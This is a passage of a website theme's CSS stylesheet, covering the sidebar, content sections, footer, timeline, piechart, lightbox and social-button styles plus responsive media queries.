		padding: 10px 15px;
		margin-top: 7px;
		border-right: 1px solid #e9e9e9;
		border-left: 1px solid #e9e9e9;
		border-top: 1px solid #e9e9e9;
	}
	.section-title .btn {
		margin-top: 10px;
	}
	.section-title .btn-default {
	}

	/* ========================================
	4. Sidebar
	========================================= */
	.sidebar {
		float: left;
		width: 300px;
		padding: 0;
		margin: 0 0 0 20px;
	}
	.sidebar.left {
		margin: 0 20px 0 0;
	}
	.sidebar-nav .panel {
		box-shadow: none;
		border-radius: 0;
	}
	.sidebar-nav .panel .list-group-item i {
		width: 20px;
	}
	.sidebar-nav  .panel {
		margin: 0!important;
		border: 0!important;
	}
	.sidebar-nav .panel-group {
		border-right: 1px solid rgba(0,0,0, 0.15);
		border-left: 1px solid rgba(0,0,0, 0.15);
		border-bottom: 1px solid rgba(0,0,0, 0.15);
		border-top: 0;
		box-shadow: 0 0 3px 0 rgba(0,0,0, 0.05);
	}
	.sidebar-nav .panel-heading {
		padding: 0;
	}
	.sidebar-nav .panel-title a { 
		display: block; 
		padding: 12px 10px;
		border-top: 1px solid rgba(0,0,0, 0.09);
		position: relative;
	}
	.sidebar-nav .panel-toggle a:after {
		content: "\f107";
		font-family: FontAwesome;
		position: absolute;
		right: 15px;
		top: 10px;
		color: rgba(0,0,0, 0.4);
	}
	.sidebar-nav .panel-title a:hover, .sidebar-nav .panel-title.active a, .sidebar-nav .panel-title a:focus {
		background: rgba(0,0,0, 0.02);
	}
	a.list-group-item:hover, a.list-group-item:focus, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
		background-color: rgba(0,0,0, 0.02);
		color: #555;
		border-color: #ddd;
		padding-left: 25px;
	}
	.dark-grey, .section-dark {
		background: #2b2b2b!important;
	}
	.section-default {
		background: #f5f5f5!important;
	}
	.section-info {
		background: #4383d5!important;
	}
	.section-warning {
		background: #ffd772!important;
	}
	.section-danger {
		background: #e74c3c!important;
	}
	.section-success {
		background: #27ae60!important;
	}
	.section {
		margin: 0 0 25px 0;
		background: #FFF;
		padding: 0px;
		position: relative;
	}

	.section a:hover {
		text-decoration: none!important;
	}
	.section-white .box {
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	}
	.jcarousel .box li {
		background: #FFF;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
	}
	.section ul.box.arrow:after {
		 right: 100%;
		 top: 25%;
		 border: solid transparent;
		 content: " "; 
		 height: 0; 
		 width: 0; 
		 position: absolute;
		 pointer-events: none;
		 border-color: rgba(255, 255, 255, 0); 
		 border-right-color: #FFF;
		 border-width: 10px;
		 margin-top: -10px;
	}
	.section .box {
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
		background: #FFF;
		list-style-type: none;
		margin: 0;
		padding: 0;
		position: relative;
	} 
	
	.section .box.testimonial:before, .section .box.testimonial:after {
		top: 100%; 
		left: 25px;
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none;
	}
	.section .box.testimonial:after {
		border-color: rgba(255, 255, 255, 0); 
		border-top-color: #fff; 
		border-width: 10px; 
		margin-left: -10px; 
	} 
	.section .box.testimonial:before {
		border-color: rgba(221, 221, 221, 0);
		border-top-color: #ddd; 
		border-width: 11px;
		margin-left: -11px;		
	}
	.section .title {
		font: 23px "BebasNeue", sans-serif;
		color: #FFF;
		margin-bottom: 15px;
		padding: 15px 15px 0 15px;
	}
	.section .title i {
		margin-right: 5px;
	}
	.section ul.tab {
		padding: 5px 20px;
	}
	.section ul.tab li {
		position: relative;
	}
	.section ul.tab li.active {
		text-decoration: underline;
	}
	.section ul.tab li.active:after, 
	.section ul.tab li.active:before { 
		bottom: -20px; 
		left: 50%; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute;
		pointer-events: none; 
		z-index: 99;
	} 
	.section ul.tab li.active:after { 
		border-color: rgba(136, 183, 213, 0); 
		border-bottom-color: #FFF; 
		border-width: 11px;
		margin-left: -11px; 
	} 
	.section ul.tab li.active:before { 
		border-color: rgba(0, 0, 0, 0); 
		border-bottom-color: #e4e4e4; 
		border-width: 12px;
		margin-left: -12px; 
	}
	.section ul.tab li a:hover {
		text-decoration: underline;
	}
	.sidebar .comments .content li {
		border-bottom: 0;
		background: transparent;
	}
	.sidebar .comments .content li .details .pull-left {
		background-color: #fff1cf;
		padding: 15px;
		position: relative;
		width: 100%;
		border-radius: 3px;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.1);
	}
	.sidebar .comments .content li .details .pull-left:after { 
		right: 100%; 
		top: 15px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(245, 245, 245, 0); 
		border-right-color: #fff1cf; 
		border-width: 7px; 
		margin-top: -7px; 
	}
	.section .box li {
		margin: 0;
		padding: 15px 10px;
		border-bottom: 1px solid #eee;
		position: relative;
	}
	.section .box li:last-child {
		border-bottom: 0;
	}
	.section .box li .thumbnail {
		border: 0;
		box-shadow: 0 0 0;
		padding: 0;
	}
	.section .box li .img {
		margin: 0 10px 0 0;
		padding-left: 0;
	}
	.section .box li .thumb {
		margin: 0;
		padding: 10px 0;
		width: 100%;
		font-size: 25px;
		font-weight: bold;
		color: #808080;
		background: #f5f5f5;
		display: block;
		text-align: center;
	}
	.section .box li .icon-nav i{
		margin: 0px 15px 0 5px;
		background: #d0d0d0;
		border-radius: 30px;
		color: #FFF;
		padding: 10px;
	}
	.section .box li .details h5 {
		font-size: 15px;
		font-weight: bold!important;
		margin: 0 0 4px 0;
		font-family: calibri;
	}
	.section .box li .details h5 a:hover {
		text-decoration: underline;
	}
	.section .box li .info, 
	.section .box li .info a {
		font-size: 11px;
		color: #6e6e6e;
		margin-top: 4px;
		background: none;
	}
	.section .box li .info i {
		margin-right: 5px;
	}
	
  /*==========================================================================
	5. Footer
  ========================================================================== */
	footer {
		background: #232428;
		width: 100%;
		padding: 20px 0 0 0;
		text-align: center;
		color: #7e7e7e;
		border-top: 6px solid #1b1b1b;
		position: relative;
	}
	footer a, footer a:hover {
		color: #FFF;
	}
	footer .text {
		padding: 15px 0;
		line-height: 20px;
	}
	footer .text span {
		display: block;
	}
	footer .text .btn {
		margin-top: 20px;
		display: inline-block;
	}
	footer .social li {
		float: left;
	}
	footer .social li:last-child a {
		margin-right: 0;
	}
	footer .social li a {
		margin-right: 4px;
	}
	footer .nav {
		margin-top: 10px!important;
	}
	footer .nav li {
		margin: 0;
		padding: 0!important;
	}
	footer .nav li a i {
		margin-right: 5px;
	}
	footer .nav li a {
		font-size: 11px;
		padding: 10px 15px 10px 0;
		margin-top: 1px;
		border-bottom: 1px solid rgba(255,255,255, 0.05);
	}
	footer .nav li a:hover,
	footer .nav li a:focus, 
	footer .nav li a:active {
		padding: 10px 15px;
		background-color: rgba(0,0,0, 0.4);
	}
	footer .widget  {
		padding: 20px 0 25px 0;
		text-align: left;
	}
	footer .widget .title {
		font-family: 'Lato',sans-serif;
		font-size: 15px;
		font-weight: 700!important;
		padding: 5px 0 10px 0;
		color: #FFF;
	}
	footer .widget  ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	footer .widget li:first-child {
		border-top: 0;
	}
	footer .widget li:last-child {
		border-bottom: 0;
	}
	footer .widget li {
		padding: 10px 0;
		line-height: 18px;
	}
	footer .widget li > span {
		margin-top: 10px;
		display: block;
	}
	footer .widget li span i {
		margin-right: 5px;
	}
	footer .widget li .btn {
		color: #FFF;
	}
	footer #twitter, footer #twitter .tweet span  {
		display: block;
	}
	footer #twitter .tweet {
		line-height: 15px;
		margin: 0;
		color: #7e7e7e;
	}
	footer #twitter .timePosted {
		margin-top: 13px;
		display: block;
		font-size: 11px;
		color: #7e7e7e;
	}
	footer #twitter ul li {
		background-color: #393a3e;
		border-radius: 3px;
		padding: 10px 10px 2px 10px;
		margin: 10px 0 20px 0;
		position: relative;
	}
	footer #twitter ul li:after { 
		top: 100%; 
		left: 25px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(57, 58, 62, 0); 
		border-top-color: #393a3e; 
		border-width: 10px;
		margin-left: -10px; 
	}
	footer .widget .comments ul li a {
		background: rgba(255,255,255, 0.05);
		color: #7e7e7e;
		padding: 6px 10px;
		font-size: 11px;
		height: 60px;
		line-height: 16px;
		display: block;
	}
	.form-inline  {
		position: relative;
	}
	.form-inline .btn {
		padding: 9px 15px;
		position: absolute;
		right: 0px;
		top: 0;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border: 0;
		font-size: 12px;
	}
	.form-inline input[type=text] {
		color: #292929;
		background: #FFF;
		font: 12px Roboto, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 10px 45px 10px 10px;
		border: 0px;
		width: 100%;
		height: auto;
		box-shadow: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;   
		box-sizing: border-box;     
	}
	.form-inline  input[type=text]:focus {
		background: #FFF;
		box-shadow: none;
	}
	.footer-bottom {
		margin-top: 20px;
		font: 14px Calibri, sans-serif;
		line-height: 50px;
		background: rgba(255,255,255, 0.02);
		color: #FFF;
	}
	.footer-bottom ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.footer-bottom ul.pull-right li {
		margin-left: 15px;
		display: inline-block;
		line-height: 37px;
	}
	.footer-bottom ul.pull-right li a {
		font: 12px "Helvetica Neue",Helvetica,Arial,sans-serif;
		color: #fff;
	}
	.footer-bottom ul.pull-right li a:hover {
		text-decoration: underline;
	}
	
	/* --- timeline --- */
	.timeline {
	  list-style: none;
	  padding: 0px;
	  position: relative;
	}
	.timeline:before {
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 3px;
	  background-color: #cccccc;
	  left: 50%;
	  margin-left: -1.5px;
	}
	.timeline > li {
	  margin-bottom: 60px;
	  position: relative;
	  width: 50%;
	  float: left;
	  clear: left;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li > .timeline-panel {
	  width: 95%;
	  float: left;
	  background: #FFF;
	  border-radius: 3px;
	  position: relative;
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}

	.timeline > li > .timeline-panel:before {
	  position: absolute;
	  top: 15px;
	  right: -8px;
	  display: inline-block;
	  border-top: 8px solid transparent;
	  border-left: 8px solid #ccc;
	  border-right: 0 solid #ccc;
	  border-bottom: 8px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-panel:after {
	  position: absolute;
	  top: 16px;
	  right: -7px;
	  display: inline-block;
	  border-top: 7px solid transparent;
	  border-left: 7px solid #fff;
	  border-right: 0 solid #fff;
	  border-bottom: 7px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-badge {
	  color: #fff;
	  width: 15px;
	  height: 15px;
	  line-height: 50px;
	  font-size: 1.4em;
	  text-align: center;
	  position: absolute;
	  top: 16px;
	  right: -8px;
	  z-index: 100;
	  border: 3px solid #999999;
	  background-color: #FFF;
	  border-top-right-radius: 50%;
	  border-top-left-radius: 50%;
	  border-bottom-right-radius: 50%;
	  border-bottom-left-radius: 50%;
	  box-shadow: 0 0 0 2px #FFF;
	}
	.timeline > li.timeline-inverted > .timeline-panel {
	  float: right;
	}
	.timeline > li.timeline-inverted > .timeline-panel:before {
	  border-left-width: 0;
	  border-right-width: 8px;
	  left: -8px;
	  right: auto;
	}
	.timeline > li.timeline-inverted > .timeline-panel:after {
	  border-left-width: 0;
	  border-right-width: 7px;
	  left: -7px;
	  right: auto;
	}
	.timeline-badge > a {
	  color: #C5C7C5 !important;
	}
	.timeline-badge a:hover {
	  color: #000 !important;
	}
	.timeline-title {
	  margin-top: 0;
	  color: inherit;
	}
	.timeline-body > p,
	.timeline-body > ul {
		padding:15px 20px;
		margin-bottom: 0;
	}
	.timeline-body > p + p {
	  margin-top: 5px;
	}
	.timeline-footer{
		color: #6e6e6e;
		padding: 10px 20px 15px 20px;
	}
	.timeline a{
		color: #6e6e6e;
		cursor: pointer;
		text-decoration: none;
	}
	.timeline-footer i {
		margin-right: 7px;
	}
	.timeline > li.timeline-inverted{
	  float: right; 
	  clear: right;
	  margin-top: 30px;
	  margin-bottom: 30px;
	}
	.timeline > li:nth-child(2){
	  margin-top: 60px;
	}
	.timeline > li.timeline-inverted > .timeline-badge{
	  left: -7px;
	}
	
	/* --- easy piechart --- */
	.chart-align {
	  position: relative;
	  margin: 0 auto;
	  width: 140px;
	}
	.chart {
	  position: relative;
	  display: inline-block;
	  width: 110px;
	  margin-left: auto;
	  margin-right: auto;
	  text-align: center;
	  font-size: 18px;
	}
	.chart canvas {
	  position: absolute;
	  top: 0;
	  left: 0;
	}
	.percent {
	  color: rgba(0,0,0, 0.7);
	  display: inline-block;
	  line-height: 110px;
	  z-index: 2;
	  margin: 0;
	}
	.percent:after {
	  content: '%';
	  margin-left: 0.1em;
	  font-size: 18px;
	}
	
	.chart-sm .percent {
	  line-height: 90px;
	  margin-right: 10px;
	}
	.chart-sm .percent:after {
		font-size: 16px;
	}
	
	@media (max-width: 767px) {
		ul.timeline:before,
		ul.timeline > li > .timeline-panel:after,
		ul.timeline > li > .timeline-panel:before, 
		ul.timeline > li > .timeline-badge {
			display: none;
		}
		ul.timeline > li {
		  margin: 0;
		  padding: 0;
		  position: relative;
		  width:100%;
		  float: left;
		  clear: left;
		}
		ul.timeline > li > .timeline-panel {
			float: right;
			width: 100%;
		}
		.timeline > li:nth-child(2) {
			margin-top: 30px;
		}
	}
	
	/* --- isotope filter --- */
	.isotope .isotope-item {
		transition-property: transform, opacity;
	}
	.isotope, .isotope .isotope-item {
		transition-duration: 0.8s;
	}
	
	/* --- lightbox --- */
	.ekko-lightbox  .modal-backdrop.in { 
		opacity: 0.8;
	}
	.ekko-lightbox  .modal-header {
		border-bottom: 0;
	}
	.ekko-lightbox  .modal-body {
		padding: 0;
	}
	
	/* --- pace --- */
	.pace .pace-progress {
	  position: fixed;
	  z-index: 2000;
	  top: 0;
	  left: 0;
	  height: 4px;
	  -webkit-transition: width 1s;
	  -moz-transition: width 1s;
	  -o-transition: width 1s;
	  transition: width 1s;
	}
	.pace-inactive {
	  display: none;
	}

	/* --- social buttons --- */
	.btn-social{position:relative;text-align:center;padding: 13px; font-weight: 600; font-size: 17px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-color: transparent!important;box-shadow: none!important;}
	.btn-social :first-child{text-align:center; width: 40px;}
	.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon{position:relative;color: #FFF;border-color: transparent!important;text-align:left;white-space:nowrap;text-overflow:ellipsis;height:34px;width:34px;padding: 0!important;}
	.btn-social-icon :first-child{left:0;top:0;bottom:0;width:34px!important;line-height:34px;text-align:center;}
	.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon :first-child{border:none;text-align:center;}
	.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
	.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,0.2)}.btn-bitbucket:hover,.btn-bitbucket:focus,.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{color:#fff;background-color:#183c60;border-color:rgba(0,0,0,0.2)}
	.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{background-image:none}
	.btn-bitbucket.disabled,.btn-bitbucket[disabled],fieldset[disabled] .btn-bitbucket,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket:hover,.btn-bitbucket.disabled:focus,.btn-bitbucket[disabled]:focus,fieldset[disabled] .btn-bitbucket:focus,.btn-bitbucket.disabled:active,.btn-bitbucket[disabled]:active,fieldset[disabled] .btn-bitbucket:active,.btn-bitbucket.disabled.active,.btn-bitbucket[disabled].active,fieldset[disabled] .btn-bitbucket.active{background-color:#205081;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
	.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
	.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
	.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
	.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
	.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,0.2)}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{color:#fff;background-color:#d6006f;border-color:rgba(0,0,0,0.2)}
	.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{background-image:none}
	.btn-flickr.disabled,.btn-flickr[disabled],fieldset[disabled] .btn-flickr,.btn-flickr.disabled:hover,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr:hover,.btn-flickr.disabled:focus,.btn-flickr[disabled]:focus,fieldset[disabled] .btn-flickr:focus,.btn-flickr.disabled:active,.btn-flickr[disabled]:active,fieldset[disabled] .btn-flickr:active,.btn-flickr.disabled.active,.btn-flickr[disabled].active,fieldset[disabled] .btn-flickr.active{background-color:#ff0084;border-color:rgba(0,0,0,0.2)}
	.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,0.2)}.btn-github:hover,.btn-github:focus,.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{color:#fff;background-color:#303030;border-color:rgba(0,0,0,0.2)}
	.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{background-image:none}
	.btn-github.disabled,.btn-github[disabled],fieldset[disabled] .btn-github,.btn-github.disabled:hover,.btn-github[disabled]:hover,fieldset[disabled] .btn-github:hover,.btn-github.disabled:focus,.btn-github[disabled]:focus,fieldset[disabled] .btn-github:focus,.btn-github.disabled:active,.btn-github[disabled]:active,fieldset[disabled] .btn-github:active,.btn-github.disabled.active,.btn-github[disabled].active,fieldset[disabled] .btn-github.active{background-color:#444;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}.btn-google-plus:hover,.btn-google-plus:focus,.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{color:#fff;background-color:#ca3523;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{background-image:none}
	.btn-google-plus.disabled,.btn-google-plus[disabled],fieldset[disabled] .btn-google-plus,.btn-google-plus.disabled:hover,.btn-google-plus[disabled]:hover,fieldset[disabled] .btn-google-plus:hover,.btn-google-plus.disabled:focus,.btn-google-plus[disabled]:focus,fieldset[disabled] .btn-google-plus:focus,.btn-google-plus.disabled:active,.btn-google-plus[disabled]:active,fieldset[disabled] .btn-google-plus:active,.btn-google-plus.disabled.active,.btn-google-plus[disabled].active,fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}
	.btn-instagram{color:#fff;background-color:#517fa4;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#446a89;border-color:rgba(0,0,0,0.2)}
	.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
	.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#517fa4;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
	.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,0.2)}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{color:#fff;background-color:#a81a20;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{background-image:none}
	.btn-pinterest.disabled,.btn-pinterest[disabled],fieldset[disabled] .btn-pinterest,.btn-pinterest.disabled:hover,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest:hover,.btn-pinterest.disabled:focus,.btn-pinterest[disabled]:focus,fieldset[disabled] .btn-pinterest:focus,.btn-pinterest.disabled:active,.btn-pinterest[disabled]:active,fieldset[disabled] .btn-pinterest:active,.btn-pinterest.disabled.active,.btn-pinterest[disabled].active,fieldset[disabled] .btn-pinterest.active{background-color:#cb2027;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#1f3346;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
	.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#2c4762;border-color:rgba(0,0,0,0.2)}
	.btn-twitter{color:#fff;background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#1c92c7;border-color:rgba(0,0,0,0.2)}
	.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
	.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}
	.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,0.2)}.btn-vk:hover,.btn-vk:focus,.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{color:#fff;background-color:#4a6a89;border-color:rgba(0,0,0,0.2)}
	.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{background-image:none}
	.btn-vk.disabled,.btn-vk[disabled],fieldset[disabled] .btn-vk,.btn-vk.disabled:hover,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk:hover,.btn-vk.disabled:focus,.btn-vk[disabled]:focus,fieldset[disabled] .btn-vk:focus,.btn-vk.disabled:active,.btn-vk[disabled]:active,fieldset[disabled] .btn-vk:active,.btn-vk.disabled.active,.btn-vk[disabled].active,fieldset[disabled] .btn-vk.active{background-color:#587ea3;border-color:rgba(0,0,0,0.2)}

	
	/* ========================================
	Media queries
	========================================= */
	@media (min-width: 1200px) {
		.container {
			width: 1050px;
		}
	}
	
	@media (max-width: 1023px) {
		#wrapper { 
			padding: 0px!important; 
		}
		#search, 
		#top,
		#bx-tabs,
		.sidebar, 
		.advertisement,
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p {
			display: none!important;
		}
		.header {
			height: auto!important;
			position: relative!important;
			background-color: #1b1b1b!important;
		}
		.header .logo {
			font-size: 30px;
			line-height: 30px;
			margin-right: 0;
			display: block;
		}
		.header .list-inline {
			position: absolute!important; 
			top: 0!important;
			right: 10px!important;
		}
		.header .btn-group {
			position: absolute;
			top: 0;
			left: 0;
		}
		.bxslider-wrapper {
			margin: 0!important;
		}
		.row {
			margin: 0!important;
		}
		.logo {
			float: none!important;
			text-align: center!important;
		}
		.leftside {
			width: 100%!important;
			padding: 10px!important; 
		}
	}
	
	@media (min-width: 768px) and (max-width: 1023px) {
		#social span, 
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p { 
			display: none!important;
		}
		.bxslider-wrapper {
			padding-bottom: 0!important;
		}
		.bx-controls-direction a {
			bottom: 0!important;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}
	
	@media (max-width: 767px) {	
		.bar {
			display: initial!important;
		}
		span.bar:before {
			content: "\f0c9";
			color: #FFF;
			position: absolute;
			top: 0;
			left: 0;
			padding: 14px;
			font-size: 20px;
			color: #FFF;
			font-family: 'FontAwesome';
			cursor: pointer;
		}
		nav {
			display: block!important;
		}
		nav ul { 
			display: none;
		}
		nav li, nav li a {
			display: block!important;
			min-width: 100%!important;
		}
		nav li a {
			border-bottom: 1px solid rgba(0,0,0, 0.1)!important;
		}
		nav ul li .dropdown-menu, .mega-dropdown {
			border: 0!important;
			position: relative!important;
			min-width: 100%!important;
			width: 100%!important;
			box-shadow: none!important;
			margin: 0!important;
			top: 0!important;
		}
		nav ul li .dropdown-menu li a {
			border-radius: 0!important;
		}
		nav ul li .dropdown-menu:after, nav ul li .dropdown-menu:before {
			display: none!important;
		}
		header {
			border-color: #000!important;
		}
		#wrapper { 
			box-shadow: none!important; 
			margin: 0!important;
		}
		.leftside {
			padding: 0 10px 10px 10px!important;
		}
		.video-tab ul, 
		.video-tab .left, 
		.video-tab .right { 
			display: none!important;
		}
